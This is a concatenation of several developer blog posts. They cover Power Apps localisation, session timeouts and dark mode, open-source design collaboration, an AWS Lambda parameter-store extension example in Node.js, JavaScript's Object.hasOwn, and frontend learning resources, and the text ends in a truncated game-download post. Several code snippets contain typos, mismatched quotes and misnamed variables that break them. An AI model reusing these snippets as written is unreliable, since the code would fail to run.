
_As you can tell Im not mulit-lingeral, so in development I often just have place holders for other languages. This allows me to test the functionality, but not request a translation until complete_
The structure is simple, an ID column that represents your Index value (this is purely to make development easier), then each langauge has its own column. And this is where the flexability of this approach shines, as to add languages you simply add a new column. To change a label or translation just update the required cell.
Once complete the excel file needs to be up uploaded into the app, we dont want to link it, as in theory it shouldnt get updated very often.
**Translation Collection**
Now we have out translation we need a way of setting them, so I transfer the Excel table to a collection, but I use either the `Language` function, or I default to my required Language (as I often find the Langugage function inconsistent, due to how the laptop may have been setup by the IT dept)
```
ClearCollect(colTranslation,
RenameColumns(
ShowColumns(TranslationTable,"English")
,
"English"
,
"local"
)
)
```
_TranslationTable is the name of the Excel table_
I use the ShowColumns to select the language I want, and the RenameColumns so that all the lables etc reference same field. This way I only have to do one calcualtion on app starts, instead on every label.
To change the language a simple drop down can be configured to update the collection the same way, but selecting a different language field in the ShowColumns
```
Switch(Self.SelectedText.Value,
Deutsche",ClearCollect(colTranslation,
RenameColumns(ShowColumns(TranslationTable,"Deutsche"),"Deutsche","local")),
"Polskie",ClearCollect(colTranslation,
RenameColumns(ShowColumns(TranslationTable,"Polskie"),"Polskie","local")),
ClearCollect(colTranslation,
RenameColumns(ShowColumns(TranslationTable,"English"),"English","local"))
)
```
**Labels etc**
The last stage is how to use the transalation, and where the development complexity is added. You cant simply type the text you want, but you have to return the require row from the translation collection.
```
Index(trans,24).local
```
So in my example Excel table, the above would return 'Quantity Dispatched', in which ever language required (row/ID 24). So as a developer you will need to have the table availabe to lookup (another good reason to use an Excel file).
---
## 2. Inactivity/Session Timeouts
To say Im frustrated that this is not available out of the box is an understatment. Even more annoying is it is an environment config, but it only covers Model Driven Apps and not Canvas Apps (even more annoying this isnt clearly stated and hidden away in some documentation).
So if we need to add inactivity and session timeouts, we need to do it ourselves (and in my expierence this is a basic requirement asked for my Security). The solutions is not pretty, and requires the following:
- Configuration
- Timer to track if timed out
- Popup/logic to end sessions
- Resets on every interaction
**Configuration**
With timeouts it isnt actually one timeout, but normally 4.
- Inactivity Warning
- Inactivity Timeout
- Session Warning
- Session Timeout
_Session timeouts are the maximun amount of time someone can stay logged into an App, it doesnt stop people logging out and straight back in, but does enforce a check to see if the user still hase access_
I strongly recommend settings these values as environment variables, as that way you can set a lower limit in dev to help with testing (imagine having to wait 8 hours to test the session timeout).
I also genuinely put all the values in a single object to keep it tidy
```
Set(voMinutes,{
inactivityWarning:LookUp('Environment Variable Values',
'Environment Variable Definition'.'Schema Name'="new_STIPInactivityWarning").Value,
inactivity:LookUp('Environment Variable Values',
'Environment Variable Definition'.'Schema Name'="new_STIPInactivity").Value,
sessionWarning:LookUp('Environment Variable Values',
'Environment Variable Definition'.'Schema Name'="new_STIPSessionWarning").Value,
session:LookUp('Environment Variable Values',
'Environment Variable Definition'.'Schema Name'="new_STIPSession").Value
}
);
```
voMinutes holds the minutes for each timeout, e.g
- Inactivity Warning = 10 minutes
- Inactivity Timeout = 15 minutes
- Session Warning = 465 minutes (7hrs 45 mins)
- Session Timeout = 480 minutes (8hrs)
We now need to set the actual time stamps that the timer will validate agains.
```
Set(voTimer,{
inactivityWarning:DateAdd(Now(),voMinutes.inactivityWarning,Minutes),
inactivity:DateAdd(Now(),voMinutes.inactivity,Minutes),
sessionWarning:DateAdd(Now(),voMinutes.sessionWarning,Minutes),
session:DateAdd(Now(),voMinutes.session,Minutes)
}
);
```
These both should be ran on the App onStart action.
**Timer to track if timed out**
The timer is the main component of the timeouts, but unfortuantly it isnt as simple as a timer. When the Power App window loses focus the timer stops, so we cant have a simple timer. Instead we need to record a timestamp, and every second check that time stamp to see if we had hit a timeout threshould. We have set the timestamps and stored them in an object variable called `voTimer`, and we need to configured the timer with the following parameters
- AutoStart: true
- Duration: 1000 (1 second)
- Repeat: true
- Reset: true
- OnTimerEnd: (see below)
**Popup/logic to end sessions**
```
If(vbSessionStart,
If(Now()>=voTimer.session Or Now()>=vsSessionTimeOut,
//actions if session timer expired
);
If(Now()>=voTimer.inactivity,
//actions if inactivity timer expired e.g
Notify("Inactivity Timeout",NotificationType.Error,6000);
Launch(vsExitURL,{source:"Inactivity"},LaunchTarget.Replace);
Exit()
);
If(Now()>=voTimer.inactivityWarning,
//actions to show inactivity warning popup
);
If(Now()>=voTimer.sessionWarning,
//actions to show session warning popup e.g
Set(vsExitMess,"Approaching "&voMinutes.session&" minutes limit, this session will end at:"&Text(voTimer.session,"hh:mm"));
Set(visPopup,true);
)
)
```
We are first checking to see if voTimer has been loaded (`vbSessionStart`) as the timer is on AutoStart. Next we check if now is after the session timeout, then the inactivity timeout, then inactivity warning and finally session warning.
In the example for Inactivity timeout out, with flag a error notifcation, open a web page we want to show when signed out (`vsExitURL` variable) and then we exit the app. The warning is probably not needed as everything happens so fast, the browser will send us to the new page in the tab, and as a backup the app will close the app (add true with the Exit() if you wish to log them out of all Microsoft apps too).
The warning example sets a label variable to the required warning (that way re only have one popup for both warnings), and we set the popup to true with `visPopup`.
**Resets on every interaction**
So we have our timeouts set, how do we stop the inactivity warnings. Well heres the reason I realy wish there was an out of the box solution, we have to update the inactivity warning and timeout on every interaction (button click, dropdown change, even background click).
The function is pretty simple:
```
Set(voTimer,{
inactivityWarning:DateAdd(Now(),voMinutes.inactivityWarning,Minutes),
inactivity:DateAdd(Now(),voMinutes.inactivity,Minutes),
sessionWarning:voTimer.sessionWarning,
session:voTimer.session
}
);
```
---
## 3. Dark Mode
Nearly all apps and websites now support dark mode, and although Power Apps doesn't have an out the box solution, its easy to create (fingers crossed Power Apps will in the furture support reading the OS and/or browsers current mode).
To create dark mode each component requires its colour parameters to be set to variables (RGBA can be stored directly in a variable). This has the added benefits of bening able to change the theme of your app quickly in future.
For simplicity I work on a 3 colour pallet, with each fill colour having corresponding text colour.
```
Set(voColour1,RGBA(60,60,58,1));
Set(voText1,bBlacklack);
Set(voColour2,RGBA(155,12,35,1));
Set(voText2,Black);
Set(voColour3,RGBA(219, 219, 219, 1));
Set(voText3,White);
Set(vbDarkMode,false);
```
A simple switch can then be used to flip darkmode on:
```
if(vbDarkMode,
Set(voColour1,Black);
Set(voText1,White);
Set(voColour2,Black);
Set(voText2,White);
,
Set(voColour1,RGBA(60,60,58,1));
Set(voText1,Black);
Set(voColour2,RGBA(155,12,35,1));
Set(voText2,Black);
);
Set(vbDarkMode,Not(vbDarkMode);
```
As you can see, not all colours may need changing.
The key to dark mode is to setup before development, as it is easy to copy and paste configured components, then configuring each as they are added.
---
There are lots of features that I often reuse in my apps, but these 3 are pretty much consistently now in every app. And all of the benefit from planning ahead and implementing at the beginning, rather then trying to add retrospectively. | wyattdave |
1,273,547 | How to run an open-source design project? | I actually need to find the answer. | 0 | 2022-11-26T10:49:51 | https://dev.to/angelod1as/how-to-run-an-open-source-design-project-2mbd | opensource, design, collaboration, question | ---
title: How to run an open-source design project?
published: true
description: I actually need to find the answer.
tags:
- opensource
- design
- collaboration
- question
cover_image: https://64.media.tumblr.com/b55b071933105d10e126b3d8fed4e276/tumblr_mrvrtsA17n1rpgpe2o1_1280.png
# published_at: 2022-11-26 10:13 +0000
---
*Disclaimer: no links in this article are NSFW, but they aren't SFW exactly. Please read further*
## Introduction
I'm working with the BDSMtest team to open-source and modernize it. This work is a personal endeavor — doing something many peers have talked about but never actually started.
A quick introduction: [BDSMtest.org](bdsmtest.org/) is a website where you can test how kinky you are and what kinds of kinks you are mainly into. It's not precisely NSFW — there are no images or explicit wording — but as the theme is sexuality and kink, your work might not approve of you clicking the link during your shift. I'd recommend taking the test, even if you are vanilla.
Don't know what *vanilla* is? Then, well, take the test.
The website has been up since 2014. Every kinky friend — quite a lot — and even non-kinky people have been using it as an essential source of information on their kinky preferences.
I am a front-end developer looking forward to redesigning the website and modernizing its codebase. After doing that, the idea is to revisit the test structure, questions, and results with the help of data scientists (not my area, but that's what open-source is for, right?)
## The question
The first part of any modernization project is to think about architecture: how is the current website organized, and what's the goal of the modernization. In this project, one of my goals is to make it look *better*. It's not exactly ugly; it's just... old. So, it would need a new design.
I, as a front-end developer, have some knowledge of how open-source coding happens:
1. you find a GitHub repository;
1. fork it;
1. work;
1. open a PR respecting the `CONTRIBUTING` guidelines;
1. Answer comments;
1. Make requested changes;
1. (Hopefully) get it approved;
1. ...
1. (Not) profit!
But, as a designer... how could that work?
## Tools
First, design does not have straightforward collaboration tools like GitHub, with granular versioning. There's Figma, of course, but having multiple collaborators in it costs money, and someone can just come and erase everything, right?
It would be necessary to have a clear conduct guideline on how to work on that shared project and also be sure no one is breaking those rules — which would be a manual task, as there are no automated tests or way to compare the current work with the former.
There are also no PRs: any work done happens in the same space. If someone deletes something or changes a component, we'd only be able to notice it after they already done it.
> In Figma, all the commits are in *main*.
So, how to collaborate knowing the source will be preserved while making it possible for new people to add work?
## Behavior
If you are a professional programmer, you may know how to group code. The whole GitHub — or GitLab, or whatever tool you prefer — ecosystem is natural to us, as we've been using it forever.
There are straightforward tools inside GitHub, for instance, to prevent commits on main, block PRs if the workflows fail, require specific approvals when merging, etc. There's nothing like that in Figma, for instance.
*A quick thought*: I'm using Figma as an example because there are no other collaborative design tools in my mind right now. After Figma's acquisition by Adobe, XD isn't even on the table anymore.
How to guide the behavior of new collaborators in an open-source design project? How to avoid destructive workflows? How to maintain project structure while allowing collaboration?
## Blocked
This situation blocks my progress with this task. I will start my design process by myself, but I would love for it to be public and collaborative — I don't know where to begin to make this happen.
Do you know the answer? Could you share this with designer friends or start this discussion with your colleagues? Will Figma ever get their hands on this and make it free for open-source software?
I can only kneel and pray — oops, new kink unlocked. | angelod1as |
1,273,624 | AWS Parameter and Secrets Lambda extension - Node.js example | TLDR; This blog walks through how to access values stored in AWS Systems Manager Parameter... | 0 | 2022-11-26T15:18:59 | https://dev.to/prabusah_53/aws-parameter-and-secrets-lambda-extension-nodejs-example-37h0 | lambdaextension, parameterstore, lambda, extension | ### TLDR;
This blog walks through how to access values stored in AWS Systems Manager Parameter Store via Lambda extension using Node.js code.
### What is Lambda extension:
AWS releases Lambda extensions as Layer to make developers life easier by helping them integrate Lambda with other AWS Services features (like AppConfig, AWS Systems Manager Parameter Store etc.).
### How Lambda extension works:
Lambda lifecycle has 3 phases: init, invoke and shutdown.
_Init phase_ - Combination of Extension INIT, Runtime INIT and Function INIT. Extension setup happens during Extension INIT phase.
_Invoke phase_ - Extension exposes HTTP endpoint that can be called from Lambda function runtime.
_Shutdown phase_ - Extension runtime shutdown along with Lambda function runtime.
#### Why use AWS Systems Manager Parameter Store:
To store connection details, credentials or keys etc.
#### How AWS Parameters and Secrets Lambda extension works:
Provides in-memory cache for parameters and secrets. Upon Lambda requesting a parameter, the extension fetches the parameter data from local cache, if available. If data not in cache or stale, the extension fetches parameter value from AWS Systems Manager service. This reduces aws-sdk initialization, API calls, reduces cost and improves application performance.
#### Nodejs example:
```
const http = require('http');
let getParameterValue = function(paramName) {
const headers = {
"X-Aws-Parameters-Secrets-Token': process.env.AWS SESSION TOKEN
}
let options = {
host: "localhost',
port: '2773',
path: `/systemsmanager/parameters/get?name=${paramName}`,
method: 'GET',
headers: headers
}
return new Promise((resolve, reject) => {
const req = http.get(options, (res) => {
if (res.statusCode < 200 || res.statusCode >= 300) {
return reject(new Error('statusCode=' + res.statusCode));
}
var body = [];
res.on('data', function(chunk) {
body.push(chunk);
});
res.on('end', function() {
resolve(Buffer.concat(body).toString());
});
});
rea.on('error', (e) => {
reject(e.message);
});
req.end();
});
};
exports.handler = async (event) => {
let pass = await getParameterValue('/serivce/password');
let passValue = JSON.parse(pass).Parameter.Value;
//passValue has the password value
};
```
#### Code walkthrough:
AWS Parameters and Secrets Lambda extension exposes HTTP endpoint localhost under 2773 port to Lambda function runtime. AWS SESSION_TOKEN is an in-built environment variable populated by AWS internally. If this secret token not passed to HTTP endpoint - a 401 error will occur.
#### Parameter store Securestring value retrieval using extension:
Just add '**&withDecryption=true**' to the suffix of options objects path field-given below:
```
let options = {
host: 'localhost',
path: `/systemsmanager/parameters/get?name=${paramName}&withDecryption=true`,
port: '2773',
headers: headers
method: 'GET',
}
```
Image by <a href="https://pixabay.com/users/radekkulupa-1045852/?utm_source=link-attribution&utm_medium=referral&utm_campaign=image&utm_content=1380134">Radosław Kulupa</a> from <a href="https://pixabay.com//?utm_source=link-attribution&utm_medium=referral&utm_campaign=image&utm_content=1380134">Pixabay</a> | prabusah_53 |
1,274,200 | The Fintech Entrepreneur’s Guide: Create Successful Tech Startups . | The Fintech Entrepreneur’s Guide: Create Successful Tech Startups with a Robust Tech Stack, Security,... | 0 | 2022-11-27T04:27:34 | https://dev.to/legaciespanda/the-fintech-entrepreneurs-guide-create-successful-tech-startups-with-a-robust-43kb | webdev, news, tutorial | **The Fintech Entrepreneur’s Guide: Create Successful Tech Startups with a Robust Tech Stack, Security, Scalability Plan, and Convincing Investment Pitch**
A Complete Overview of the Lending Space Within the Fintech Segment
Key Features
**- Creating a thriving Fintech platform for the lending industry that can last for the long run.
- Realizing the importance of voice, video, and vernacular in financial technology.
- Preparing investment pitches for different start-ups in the financial technology industry.**
For anyone interested in learning more about the Fintech business in general and the Lending space in particular, this book is an excellent resource because it is based primarily on the author’s practical experience rather than on theoretical frameworks.
This book provides insights into how to construct the technological platform and craft a vision document, thus making it valuable for aspiring entrepreneurs who wish to launch careers in Fintech, whether in lending or otherwise. That way, they’ll understand how to present their proposal to potential investors in a better way.
New grads looking to break into the Fintech business can also benefit from this guide, as it will help them understand the sector and prepare them for the rigors of the hiring process. Leaders at the highest level of an organization can also learn from this book, as it contains numerous examples of actual problems and solutions that have been tried and tested in the real world. Ultimately, this book is for anyone with any connection to the Fintech industry.
What you will learn
- Use this book as a manual to ensure your endeavors are successful and within calculated risks.
- Includes Fintech definitions, terminologies, and the evolution of Fintech.
- Assess the technology landscape and availability of various tools for your digital Fintech.
- Uncover every technical aspect to strengthen your Fintech platform.
- Expert tips for pitching a Fintech idea to investors
Complete knowledge of investors’ availability at different start-up stages.
Download here: https://www.lenbookz.com/item/831/the-fintech-entrepreneurs-guide-create-successful-tech-startups-with-a-robust | legaciespanda |
1,274,551 | What are the plans for this week? | Greetings family,How have you been? Feeling pressure to meet year end targets? Well, I have a piece... | 0 | 2022-11-27T15:44:33 | https://dev.to/mitchiemt11/what-are-the-plans-for-this-week-5336 | javascript, programming, discuss | Greetings family,How have you been? Feeling pressure to meet year end targets? Well, I have a piece that I think you'll adore.
So, to get started, I would like to hear what are the plans for this coming week and the rest of the year. Let's shoot in the comment section and have fun. My last couple weeks have been hectic with work pressure from clients. I'm starting to feel worn as we are reaching the end of year. Any motivation??
Lets goo!!!

| mitchiemt11 |
1,274,720 | Setting up Your First React TypeScript Project From Scratch | Are you looking to create your own React TypeScript project, but don't know where to start? With this... | 0 | 2022-11-27T17:49:50 | https://hackteam.io/blog/setting-up-first-react-typescript-project-from-scratch | webdev, typescript, react, javascript | Are you looking to create your own React TypeScript project, but don't know where to start? With this blog post, you'll get a comprehensive guide to setting up a React TypeScript project from scratch. We'll discuss the necessary components and considerations for environment setup, creating a basic project structure and running the application. With this comprehensive guide in hand, you'll have all the information you need to get started on your React TypeScript journey and create something truly amazing. So, let's dive in and get started on your React TypeScript project!
Click the image below to watch the YouTube video version of this blog post:
[](http://www.youtube.com/watch?v=ek6rGKXk4e4)
## Installing Create React App
Today, Create React App is the most popular way to create a React project. It's a tool that allows you to create a React project without having to worry about the configuration. It's a great way to get started with React and TypeScript. You can create a new project with Create React App using `npx` with the following command:
```bash
npx create-react-app my-app
```
This will create a new React project in the `my-app` directory. Now that your React project is set up, it's time to run the application. You can then run the project with the following command:
```bash
cd my-app
npm start
```
This will start the development server and open the application in your browser in `http://localhost:3000`. You can now start developing your React TypeScript project!
> Note: `npx` is installed on your machine when you install Node.js.
## Installing TypeScript
To use TypeScript in your Create React App project, you need to add a `tsconfig.json` file that holds the TypeScrupt configuration. You can do this by running the following command:
```bash
touch tsconfig.json
```
And add this configuration to the `tsconfig.json` file:
```json
{
"compilerOptions": {
"outDir": "dist",
"rootDir": "src",
"sourceMap": true,
"noImplicitAny": true,
"allowJs": true,
"moduleResolution": "node",
"module": "commonJS",
"lib": ["es6", "dom"],
"target": "ES5",
"jsx": "react"
},
"exclude": ["node_modules", "dist"]
}
```
To use TypeScript in your project, you only need to restart the development server by running `npm start` again. This will now compile your TypeScript code to JavaScript and run the application.
Every file in your application can be renamed from `js` to `tsx` to use TypeScript. You can also add the `ts` extension to your files, but it's needed to use `tsx` for React components as these files contain JSX.
You can now start developing your React TypeScript project!
## Allowing synthetic default imports
In your IDE you might see some errors highlighted about synthetic default imports. This is because TypeScript doesn't know how to import the default export from a module. By default, imports in TypeScript have the following syntax:
```typescript
import * as React from 'React';
```
If we want to keep importing our modules as we did with Babel, we need to change some settings in our `tsconfig.json` file:
```json
{
"compilerOptions": {
"allowSyntheticDefaultImports": true,
"esModuleInterop": true,
...
}
}
```
After this, we can deconstruct our imports again and avoid the obligatory asterisk `*`:
```typescript
import React, { FC } from 'react';
```
This will allow us to import our modules as we did before. But there are more things we should do to make our TypeScript project more robust.
## Adding global type definitions
Another highlighted error in your IDE (I'm using VS code) is that it cannot find the type definitions for the SVG files we're importing. To fix this, we need to add this type definition to our project. We can do this by creating a `global.d.ts` file in the `src` directory and adding the following code:
```typescript
declare module '*.svg' {
const content: string;
export default content;
}
```
This will allow us to import SVG files in our project without any errors.
## Creating a TypeScript React component
Now that we've set up our project, it's time to create our first TypeScript React component. We can do this by creating a `components/Link.tsx` file in the `src` directory and adding the following code:
```typescript
import * as React from 'react';
type LinkProps = {
href: string;
targetBlank: boolean;
children: React.ReactNode | string;
};
export default function Link({
href,
targetBlank = false,
children,
}: LinkProps) {
return (
<a
className='App-link'
href={href}
target={targetBlank ? '_blank' : ''}
rel={targetBlank ? 'noopener noreferrer' : ''}
>
{children}
</a>
);
}
```
This will create a simple `Link` component that we can use in our application. We can now import this component in our `App.tsx` file and use it in our application.
For example, we can replace the `a` tag in the `App.tsx` file with our `Link` component:
```typescript
import * as React from 'react';
import logo from './logo.svg';
import './App.css';
import Link from './components/Link';
function App() {
return (
<div className='App'>
<header className='App-header'>
<img src={logo} className='App-logo' alt='logo' />
<p>
Edit <code>src/App.js</code> and save to reload.
</p>
<Link href='https://reactjs.org' targetBlank>
Learn React
</Link>
</header>
</div>
);
}
export default App;
```
This will now render the `Link` component in our application. You can now start developing your React TypeScript project by adding more components!
## Conclusion
By the end of this blog post, you should have all the information you need to get started on React TypeScript development. We've discussed how to set up an environment, create a project structure and run the application. And that’s it! With this comprehensive guide in hand, you now have all the information you need to set up and run your React TypeScript project from scratch. I hope this guide was helpful and wish you luck on your React TypeScript journey!
Good luck and happy coding!
P.S. Follow [Roy Derks on Twitter](https://www.twitter.com/gethackteam) for more React, GraphQL and TypeScript tips & tricks. And subscribe to my [YouTube channel](https://www.youtube.com/@gethackteam) for more React, GraphQL and TypeScript tutorials.
***
This post was originally published on [Hackteam](https://hackteam.io/blog/setting-up-first-react-typescript-project-from-scratch) using [Reposted.io](https://reposted.io/?utm_source=reposted). A free tool to repost your content across all blogging platforms. | gethackteam |
1,274,725 | Two Ways to Check an Object for Keys | The Old Way Object.prototype.hasOwnProperty() Object.prototype.hasOwnProperty()... | 0 | 2022-11-27T18:08:50 | https://dev.to/smilesforgood/two-ways-to-check-an-object-for-keys-h2m | javascript, object | ## The Old Way
### `Object.prototype.hasOwnProperty()`
[`Object.prototype.hasOwnProperty()`](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Object/hasOwnProperty) is called on an object with the key (or property) for which you are checking passed in as an argument. This returns true if the property exists or false if not.
**Note:** this only checks for declared or _own_ properties. Inherited properties will also return false.
```js
const obj1 = {
name: "Sam",
age: 25,
},
obj1.hasOwnProperty("name")
// => true
obj1.hasOwnProperty("address")
// => false
```
### Gotchas

One drawback to this method is that it is not accessible on an object created with `Object.create(null)` and will error in that case:
## The Recommended Way
### `Object.hasOwn()`
Per MDN, [`Object.hasOwn()`](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Object/hasOwn) is a replacement for the previously existing `.hasOwnProperty` method. It is nearly identical to `.hasOwnProperty` - it returns true if the object has the property as an _own_ property and false for inherited properties as well as properties that do not exist.
```js
const obj2 = {
name: "Tim",
age: 10,
}
Object.hasOwn(obj2, "name");
// => true
Object.hasOwn(obj2, "address");
// => false
```

However, `.hasOwn` also works on objects created with `Object.create(null)` and therefore is recommended for use on all browsers that support it:
 | smilesforgood |
1,274,745 | 5 Free Resources to Learn Frontend Development (+ Extras) | Although there are so many options out there, learning by yourself can be overwhelming. You don’t... | 0 | 2022-11-27T18:28:47 | https://dev.to/patriciacosma/5-free-resources-to-learn-frontend-development-extras-43gk | career, beginners, frontend | Although there are so many options out there, learning by yourself can be overwhelming. You don’t know which ones are worth your time - and we all know how important that is.
During my own learning path, I have discovered some interesting resources, ready to boost your skills in the frontend development field. From videos to reading, exercises and even games, this article will cover all your needs so you can start your stress-free learning today.
<br>
### 1. [**W3Schools**](https://www.w3schools.com/html/default.asp)
On this free-to-use website, there are pleeeeeenty of tutorials - HTML, CSS, JavaScript, Bootstrap etc. -, which take you from 0 to intermediate in a couple of lessons. You can create an account and even track your progress on each tutorial. I suggest doing that to be able to see how far you’ve come and see which exercises you want to practice again.
<br>
### 2. [Flexbox Froggy](https://flexboxfroggy.com/) & [Grid Garden](https://cssgridgarden.com/)
Learning CSS you probably noticed that knowing how flexbox and grid work is essential. If you are more of a visual person, as I am, playing these two games will not feel like learning at all. But guess what? The notions will stick with you!
<br>
### 3. **[Programming with Mosh](https://www.youtube.com/c/programmingwithmosh/featured)**
Even if you learn by yourself, having someone to guide you through some notions comes in handy from time to time. This YouTube channel will walk you through the basics of programming and it also comes with a Front-end Development playlist.
<br>
### 4. [MDN Web Docs](https://developer.mozilla.org/en-US/)
Although some games and visual aid is the extra help you need, it is important to take your time to read and understand programming to its core. This site provides you with information about different technologies, including HTML, CSS, JavaScript and DOM - and yes, you also have practical examples and exercises to solidify your knowledge.
<br>
### 5. Open Source Contributions
After getting some basics in, you need to start practicing in real life. There is no better way to do that than contributing to open-source projects on GitHub like [this one](https://github.com/firstcontributions/first-contributions) for example. You can also cement some of your knowledge by explaining basic concepts to others or trying to fix some minor issues for practice using [StackOverflow](https://stackoverflow.com/).
<br>
### Extra resources
- Florin’s YouTube [channel](https://www.youtube.com/c/FlorinPop)
- FreeCodeCamp [website](https://www.freecodecamp.org/)
- Open-source free CSS framework [Bootstrap](https://getbootstrap.com/)
Take your time in learning all of this - it is a lot of information, but stay consistent. You’ll thank yourself later **🤭.**
What other resources have you discovered and would recommend to others?
---
_Cover photo by <a href="https://unsplash.com/@chiklad?utm_source=unsplash&utm_medium=referral&utm_content=creditCopyText">Ochir-Erdene Oyunmedeg</a> on <a href="https://unsplash.com/?utm_source=unsplash&utm_medium=referral&utm_content=creditCopyText">Unsplash</a>_
| patriciacosma |
1,275,109 | Free Fire OB37 update download link for Android | IOS gadget and PC | Free Fire OB37 update download interface for Android , IOS gadget and PC-By-: Jayesh Garena has at... | 0 | 2022-11-28T02:42:40 | https://dev.to/jay0339n/free-fire-ob37-update-download-link-for-android-ios-gadget-and-pc-50lp | <p><br /></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihiQ-uhonc9SW9AVLUiYd1wChRKgpKwYe0k-kkgyDnO-DhWrDFWZo3b7xvJMu3OiL3ofo00baytXRve3CInX6HPXScn3OzeL01UJ7kVOhKD9IZsVAtAx93Napm435b6AzU8ptVMYo9FxAfLPbJLacX2d05d9CExXoHHSZ5fG8qCPBn8jF5xObHY-mR/s678/images%20(4).jpeg" style="margin-left: 1em; margin-right: 1em;"><img alt="Free Fire OB37 update download link for Android" border="0" data-original-height="452" data-original-width="678" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihiQ-uhonc9SW9AVLUiYd1wChRKgpKwYe0k-kkgyDnO-DhWrDFWZo3b7xvJMu3OiL3ofo00baytXRve3CInX6HPXScn3OzeL01UJ7kVOhKD9IZsVAtAx93Napm435b6AzU8ptVMYo9FxAfLPbJLacX2d05d9CExXoHHSZ5fG8qCPBn8jF5xObHY-mR/w640-h426/images%20(4).jpeg" title="Free Fire OB37 update download link for Android" width="640" 